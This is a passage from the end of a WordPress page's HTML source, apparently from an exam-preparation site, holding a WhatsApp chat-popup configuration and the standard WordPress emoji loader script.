soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"I want to subscribe for Exam Runz? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://examafrica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://examafrica.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 15:28:15 -->